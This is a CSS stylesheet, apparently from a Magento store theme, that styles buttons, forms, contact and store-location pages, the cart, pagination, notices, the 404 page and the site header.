button.disabled span {opacity: 0.5;}
.product-add-form button.disabled span{padding: 0 0 0 5px !important; }
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before,
.item .actions-cart .button.btn-cart.disabled:before,.box-icon .item .actions-cart .button.btn-cart.disabled:before,.auto-height .item .actions-cart .button.btn-cart.disabled:before{animation: 2s linear 0s normal none infinite running fa-spin;-webkit-animation: 2s linear 0s normal none infinite running fa-spin;content: "\f110";font-family: "FontAwesome";display: inline-block;/* position: absolute;left: 8px;top: 6px;z-index: 99;height: auto;width: auto;line-height: normal;font-size: 15px; */}
.product-view .add-to-cart button.button.disabled:before,
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before{left: 15px;top: 12px;}
@keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
@-webkit-keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
#add_recipient_button{margin:0px;overflow: hidden;padding-left: 10px;}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover,
button.button, button, .cart .continue, .actions-toolbar .primary a.action, button:focus{border-width: 1px;}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus, input:focus:not([disabled]), textarea:focus:not([disabled]), select:focus:not([disabled]){background-color:#fff;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6); */
    outline: 0 none;box-shadow:none;}
a:hover, a:focus{outline:none !important;text-decoration: none;}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label,.fieldset label{display: inline-block;color:#666;font-weight:400;font-size:14px;padding: 0;margin: 0;line-height: normal;}
.fieldset .newsletter label{float: none;display: inline-block;}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
.radio, .checkbox{display: inline-block;margin-top: 0 !important;}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* --- Contact page */
.contact-content .field textarea,.contact-content .form-list textarea{height:100px;}
textarea::-moz-placeholder{color: #333;}
.contact-form .actions-toolbar .primary{margin: 20px 0 0;}
.contact-content iframe{width: 100%;margin-bottom: 20px;}
.google-map p{font-size: 14px;color: #666;margin: 10px 0;}
.buttons-set.buttons-set-contact{padding: 0px;margin: 20px 0;}
.contacts-index-index .contact-form-box {padding: 0;margin: 0 0 30px 0;}
.contacts-index-index .contact-form-box label{padding-bottom: 5px;}
.store-title .title-store,.contact-content .page-subheading{position: relative;font-size: 14px;color: #000;font-weight: 600;margin: 0;padding: 0 0 15px;text-align: left;text-transform: uppercase;border-bottom: 1px solid #e6e6e6;}
.contact-content .page-subheading{margin-bottom: 15px;}
.contact-content .short-description{color: #666;font-size: 14px;margin: 0 0 12px;padding: 25px 0 45px;}
.contacts-index-index .contact-form-box .form-selector{padding-bottom: 25px;}
.map-conttact ul {line-height: 28px;list-style: disc;list-style-position: inside;font-style: italic;}
.map-conttact ul.store_info {list-style: none;font-style: normal;color: #696969;}
.map-conttact ul.store_info i {display: inline-block;width: 30px;line-height: inherit;}
#message-box-conact .fa{line-height: inherit;}
.store-contact{background-color: #fff;}
.store-contact .store1 .store-item{float: left;width: 50%;}
.store-item .block-title{font-size: 14px;font-weight: 600;color: #333;margin-bottom: 25px;margin-top: 25px;text-transform: uppercase;}
.store-item .store_info{margin: 0;list-style: none;padding: 0;}
.store_info.block-monday li{padding-bottom: 10px;}
.store_info.block-monday .tit-name{display: inline-block;}
.store_info .tit-contain.title-time{float: right;color: #666;font-size: 16px;}
.store_info li{padding-bottom: 30px;margin: 0;}
.store_info li:last-child{padding-bottom: 0;}
.store_info .icons{border: 1px solid #e6e6e6;border-radius: 3px;color: #666;float: left;font-size: 18px;height: 44px;line-height: 44px;text-align: center;vertical-align: middle;width: 50px;}
.store_info .flex{margin: 0;padding-left: 70px;vertical-align: middle;display: block;}
.store_info .tit-name{display: block;font-size: 14px;color: #333;}
.store_info .tit-contain,.store_info .tit-contain a{color: #888;font-size: 13px; display: block;line-height: normal;}
.store_info .tit-contain.tit-contain-big{font-size: 18px;color: #222;font-style: normal;padding: 0;clear: inherit;font-weight: bold;}
.store_info .socials.alo-social-links{padding-top: 5px;}
.store_info .socials.alo-social-links .tit-contain{padding-top: 15px;}
.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.single-store{float: left;width: 40%;}
.column_right{float: left;width: 60%; padding-left: 20px;}
.line-before:before{content: "";border-style: solid;border-width: 0 0 2px;height: 2px;display: block;width: 20px;position: absolute;left: 0;right: 0;bottom: -12px;}
.locations .store-item .block-title{margin-top: 30px;}
.store-item .onmap{text-align: left;}
.store-item .onmap .onclick-map{margin-top: 30px; line-height: 40px;border-radius: 3px;}
.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.store-contact.locations{padding: 0;}
.store-contact.locations .store-item{border-bottom: 1px solid #e6e6e6;}
.store-contact.locations .last .store-item{border: 0;}
.store-contact.locations .store1 .store-item{float: none;width: 100%;}
.onmap{text-align: center;}
.onmap .tool-map{position: relative;margin: 0 20px;}
.onmap .tool-map .toggle-content{background-color: #fff;width: 100%;height: 450px;position: absolute;top: -450px;z-index: 99999;transform: scale(0.8) rotate(0deg);transition: all 300ms ease-in-out 0s;visibility: hidden;opacity: 0;}
.onmap .tool-map .toggle-content.visible{ opacity: 1;transform: scale(1) rotate(0deg);visibility: visible;}
.onmap .tool-map .toggle-content iframe {width: 100%;height: 450px;}
.onmap .onclick-map{line-height: 60px;padding: 0 20px;cursor: pointer;display: inline-block;background-color: #e5534c;border-radius: 20px 20px 0px 0px;}
.onmap .onclick-map span{font-size: 13px;font-weight: 600;text-transform: uppercase;}
.locations .onmap .tool-map .toggle-content{top: calc(50% - 25px);left: 0;right: 0;}
.locations .onmap .tool-map{position: static;margin: 0;}
.locations .store-item{position: relative;}
.onmap .tool-map.toggle-visible .over-lay {bottom: 0;opacity: 1;visibility: visible;}
.onmap .tool-map .over-lay {background-color: rgba(0, 0, 0, 0.9);bottom: 100%;left: 0;opacity: 0;position: fixed;right: 0;top: 0;transition: all 0.3s ease 0s;visibility: hidden;z-index: 99991;}
.onmap .google-map .button {background-color: #333;border: 0 none;border-radius: 50%;height: 30px;position: absolute;right: -15px;top: -15px;width: 30px;cursor: pointer;}
.onmap .google-map .button:hover{background-color: #f0002f;}
.onmap .google-map .button span {background-color: #fff;bottom: 8px;display: block;font-size: 13px;height: 15px;left: 14px;margin: 0 auto;padding: 0;position: absolute;transform: rotate(35deg);width: 2px;}
.onmap .google-map .button span:last-child {transform: rotate(-35deg);}
.locations .store-item .store_info{float: none;width: 100%;}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.buttons-set.buttons-set-contact{padding: 0 15px;}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px;float: right;line-height: 30px;}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{font-weight:normal;font-size:14px;border:0;color:#252525;margin:0px;padding:0 0 10px;display: block;}
.fieldset .legend span{font-size: 14px;text-transform: uppercase;color: #333;}
.form.create.account > .fieldset {float: left;padding: 0 25px; width: 50%;margin: 20px 0 25px;}
.form.create.account .actions-toolbar {clear: both; padding: 0 25px;}
.customer-account-forgotpassword .fieldset{padding: 0;margin: 0 0 25px;}
.account .fieldset{margin: 0;padding: 0;}
.account .actions-toolbar{padding: 20px 0 0;}
.abs-discount-block-desktop .block:nth-child(2) + *, .login-container .block:nth-child(2) + *, .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *, .block-addresses-list .items.addresses > .item:nth-child(2) + *, .form-edit-account .fieldset:nth-child(2) + *, .form-address-edit .fieldset:nth-child(2) + *, .storecredit .block:nth-child(2) + *, .paypal-review-discount .block:nth-child(2) + *, .cart-discount .block:nth-child(2) + * {
    clear: both;
}
.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin: 0;padding: 0;}
.contact-content .fieldset{padding:0px;}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../../../../../frontend/Alothemes/default/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;width: 270px;}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong,.action.edit span,.action.back span,.action.remind span,.login-container .fieldset::after,.block.block-dashboard-orders .actions a{color: #ff0000;}
.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration: underline;}
.action.back.customization:hover span{color: #fff;}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;font-weight:bold}
.error{color:#df280a;font-weight:bold}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important; margin-top: 0!important;margin-bottom: 0!important;padding-top: 0!important;padding-bottom: 0!important}
.messages{overflow:hidden;z-index: 98;position: relative;}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
#popupNewsletterMessages.messages { padding: 40px 9px 10px 10px !important;}
/* BreadCrumbs */
.breadcrumbs{text-align: left;}
.breadcrumbs li{display: inline-block; line-height: normal;padding: 0;}
.breadcrumbs li:before{border-color: #333;border-style: solid;border-width: 0 1px 0 0;content: "";display: inline-block;height: 9px;margin: 0 12px;width: 1px;transform: rotate(20deg);}
.breadcrumbs li.home{background-image: none;}
.breadcrumbs li.home:before{display: none;}
.breadcrumbs li.home{padding-left:0}
.breadcrumbs li.home a{background-color: transparent; padding-left: 0}
.breadcrumbs li a{outline:medium none;color: #333;}
.breadcrumbs li a,.breadcrumbs li strong{font-size: 13px; color: #666; text-transform: uppercase; display: inline-block; line-height: normal; padding: 0; font-weight: normal;}
.inner-breadcrumbs{padding: 32px 0px;}
.breadcrumbs ul{margin:0; padding: 0px;}
/* Page Heading */
.page-title{width:100%;padding: 20px 0;}
.cms-index-index .page-title{margin: 0;}
.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#333;font-weight: 600;line-height: 1;}
.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size: 14px;}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{color: #333;font-size: 17px;padding: 5px 0 0;}
.page-products .page-title-wrapper{text-align: left;}
.page-products .page-title-wrapper h1 span{font-weight: 600;text-transform: uppercase;font-size: 14px;}
.page-products .page-title{margin: 0;}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages strong{display: none;color: #2a2a2a;float: left;font-size: 14px;font-weight: 400;line-height: 45px;padding-right: 10px;}
.pager .pages ol{display:inline}
.pages .pages-items{display: block;}
.pages li{border-radius: 3px;border-style: solid;border-width: 1px;display: inline-block;float: left;font-size: 14px;height: 40px;line-height: 40px; margin: 0 0 0 5px;width: 40px;text-align: center;}
.pages li a{ border: 0 none;display: block;font-size: 14px;height: 39px;line-height: 39px;padding: 0;text-decoration: none;}
.pages li a span,.pages li strong span{font-size: 14px;font-weight: bold;}
.pages li.current .page{font-weight: normal;padding: 0px;}
.pages li a .fa{padding-left:5px}
.pages .action.next:before {content: "\f105";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages .action.previous:before {content: "\f104";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages > .label,.pages .action span {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .item .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute; width: 1px;}
/* Sorter */
.sorter-label,.limiter .label{font-size:13px;font-weight:bold;color:#666;float:left;padding:0 10px 0 15px;margin:0;line-height: 30px;text-transform: capitalize;font-weight: normal;}
.sorter .limiter{margin:0;padding: 0 0 0 15px;}
.pager {float: right; margin:0;display: none;}
.limiter,.sorter{display: inline-block;vertical-align: middle;}
.limiter .limiter-text{display: none;}
.toolbar .limiter,.toolbar .sorter{padding-top: 0;}
.sorter select, .limiter select{border-radius: 3px;color: #333;background-color: #fff;border: 1px solid #ddd;margin: 0;padding: 0px 18px 0px 12px;font-size: 14px;height: 32px;line-height: 32px;}
.sorter{padding-right: 15px;}
.modes {display: inline-block;float: right;margin-right: 20px;}
.modes-label{float: left;line-height: 30px;padding-right: 15px;font-weight: 400;display: none;}
.mode-grid{margin-right: 10px;}
.modes-mode{border-radius: 3px;border-style: solid;border-width: 1px;cursor:pointer;float:left;outline:medium none;padding: 0px;text-align: center;height: 33px;line-height: 33px;}
.modes-mode:before {content: "\f009";display: inline-block;font-family: FontAwesome;font-size: 18px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
.modes-mode > span {color: #333;font-size: 13px;font-weight: normal;padding-left: 5px;vertical-align: middle;}
.mode-list:before {content: "\f0ca";}
.abs-visually-hidden-desktop-s{border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.toolbar-amount,.products.wrapper ~ .toolbar .modes{display: block;}
.products.wrapper ~ .toolbar .pages{float: right;}
.toolbar-amount{line-height: 40px;font-size: 14px;padding: 0;color: #333333;display: none;}
.toolbar-bottom .toolbar-products .pages{display: inline-block;float: right;}
.sorter-action:before{line-height: 31px;}
/* Toolbar */
.toolbar{margin: 0 0 30px;padding: 7px 0;clear: both;background-color: #eee;}
.products.wrapper ~ .toolbar{position: relative;}
.toolbar-bottom .sorter .sort-by,.toolbar-bottom .sorter .limiter,.toolbar-bottom .sorter .view-mode{display: none;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;}
.toolbar-amount .toolbar-number{font-weight: normal;font-size: 14px;}
.toolbar-bottom {clear: both;}
.toolbar-bottom .toolbar{margin: 20px 0 0;background-color: transparent;}
.toolbar-bottom .toolbar-products .modes{display: none;}
.toolbar-bottom .toolbar-products .toolbar-amount{display: inline-block;}
.toolbar-bottom .toolbar .limiter, .toolbar-bottom .toolbar .sorter{padding-top: 5px;}
.toolbar.toolbar-blog-posts{background-color: transparent; border-top: 1px solid #e6e6e6; margin: 0;padding-top: 20px;}
.toolbar.toolbar-blog-posts .pages{float: right;}
/* Data Table */
.data-table{width:100%;border:1px solid #dfdfdf;}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
.data-table thead {background-color: #f7f7f7;}
.data-table thead th {border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: capitalize;border-right: 1px solid #ddd;padding: 15px 8px;}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#333;text-decoration:none;font-size:16px;}
.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price{color:#333;font-size: 18px;}
.data.table tbody tr td input.qty{border: 0px solid #ededed !important;color:#333;text-align:center;width:35px!important;float: left;height: 35px;border: 0;background-color: transparent;font-size: 14px;}
.data.table tbody tr td input.qty:focus{box-shadow: none;}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #ddd;border-right:1px solid #ddd}
.data.table .custom-qty{margin: 0 auto;border: 1px solid #ebebeb;width: 115px;}
.data.table .custom-qty .alo_qty{width: 35px;float: left;height: 35px;line-height: 35px;font-size: 12px;color: #333;text-align: center;outline: medium none;}
.cart.table-wrapper .col {vertical-align: middle;padding-top: 13px;}
.cart.table-wrapper thead .col span,.cart-summary > .title{font-size: 15px;color: #333;font-weight: bold;}
.cart.table-wrapper .item .col.item {padding: 30px 0 0;}
.cart.table-wrapper .item-actions td {padding: 0 0 10px;}
.cart-summary .block .fieldset .methods .field > .label{float: none;}
.cart.table-wrapper .product-image-container{display: inline-block;}
.checkout-index-index .nav-sections{display: block;}
.checkout-container {margin: 30px 0 0;}
.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size: 18px;font-weight: 600;}
.checkout-container .modal-custom .action-close{right: 35px;}
.opc-block-shipping-information{padding: 0 30px;}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.last{}
.link-cart{color:#d22753;font-weight:bold}
.link-wishlist{color:#d22753;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{font-weight:bold;color:#d22753}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-edit{display:block;padding:9px;font-size:12;line-height:0;}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}
#product-attribute-specs-table th {color: #666666; border-radius: 0;display: block;font-size: 100%;text-align: left;}
#product-attribute-specs-table th,#product-attribute-specs-table td{font-size: 14px;}

/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* Demo 404 */
.cms-no-route .alocolumns{padding-top: 25px;}
.cms-no-route .page-title-wrapper{display: none;}
.cms-no-route .page-not-found {text-align: center;}
.cms-no-route .page-not-found .page-title h1,.cms-no-route .page-not-found .page-title h1 span{line-height: 130px;text-indent: -999em;padding-top: 120px;}
/* .cms-no-route .page-404 .banner-header{background-image: url("../images/alothemes/404.jpg");background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;min-height: 100vh;text-align: center;} */
.cms-no-route .page-not-found .page-title h1 span{color: #242628;font-weight: bold;}
.page-not-found h2{ color: #333;font-size: 28px;margin-bottom: 20px;letter-spacing: 5px;text-transform: uppercase;}
.page-not-found h3{font-size: 16px;color: #666666;font-weight: normal;}
.page-not-found .block-newletter label{display: none;}
.page-not-found .form-search{ margin: 0 auto; position: relative;width: 500px;}
.page-not-found .form-search .button{position: absolute;top: 2px;right: 2px;border: 0 none;height: 41px;line-height: 41px;}
.page-not-found .form-search .button span{height: 43px;line-height: 45px;background-color: transparent;}
.page-not-found .form-search .button span .fa{font-size: 17px;}
.page-not-found .previus-page{letter-spacing: 3px;color: #333;height: 40px;line-height: 40px;padding:0 29px;font-size: 13px;text-transform: uppercase;margin:60px 0 100px;display: inline-block;border: 1px solid #aaaaaa;}
.page-not-found .previus-page:hover{background-color: #666;color: #fff;border: 1px solid #666;}
.page-not-found .form-search #search{width: 500px;border: 2px solid #242628;height: 45px;line-height: 45px;padding: 0 60px 0 9px;}
/* ======================================================================================= */
/* Header ================================================================================ */
.page-header{margin:0;padding: 0;position:relative;}
.cms-index-index .header-container-fixed,.header-container-fixed {animation-duration: 450ms; animation-fill-mode: both; animation-name: fadeInDown; box-shadow: 0 0 3px #666666;-moz-box-shadow: 0 0 3px #666666; -webkit-box-shadow: 0 0 3px #666666; -o-box-shadow: 0 0 3px #666666;-ms-box-shadow: 0 0 3px #666666;position: fixed; width: 100%; z-index: 10000;top:0;}
@keyframes fadeInDown {
	0% {
	    opacity: 0;
	    transform: translate3d(0px, -100%, 0px);
	}
	100% {
	    opacity: 1;
	    transform: none;
	}
}
.header .header-content.header-container-fixed .logo,.header .header-content.header-container-fixed .tool-header{padding: 12px 0;}
.header .header-content.header-container-fixed .tool-header .icon-element{padding-bottom: 12px;}
.header .header-content.header-container-fixed .tool-header{padding-bottom: 0;}
.catalog-product-view .header-container-fixed{z-index: 99;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 56px;}
.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top::before{bottom: 16px;}
.header-content .main-fix{padding-top: 35px;padding-bottom: 35px;}

.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.top-links .or{margin: 0;float: left;}
.header .header-setting .icon-setting{cursor:pointer;}
.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.header .top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.header .currency_top .dropdown-toggle .label{display:none}
.page-header .currency_top .switcher .options ul.dropdown li{padding: 8px 35px 8px 35px;}
.header .currency_top .label,
.header .top-form-language .label{position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: none;}
.header .currency_top .label span,
.header .top-form-language .label span {position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: block;}
.header .top-form-language .current .label,.header .top-form-language  li:hover .label{ border-bottom: 2px solid #d22753;}
.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.header .top-form-language .action .switcher-option{padding-left: 17px;}
.header .top-form-language .switcher-option a{background-position: left center;background-repeat:no-repeat;font-size:100%;padding:5px 12px;}
.header-element-content-inner {border-top: 1px solid #e5e5e5;padding: 25px 0;}
.page-header .top-form-language .switcher .options {padding-right: 0px;padding-left: 0px;}
.page-header .currency_top .switcher .options{padding-left: 0px;}
.dropdown.options.switcher-options{position: static;}
.page-header .switcher .options, .page-footer .switcher .options{position: relative;line-height: normal;padding: 10px 12px;}
.page-header .switcher .options .action{display: inline-block;}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {color: inherit;content: "\f107";display: inline-block;font-family: "FontAwesome";font-size: 13px;font-weight: normal;margin: 0 0 0 3px;}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {content: "\f106";font-family: "FontAwesome";}
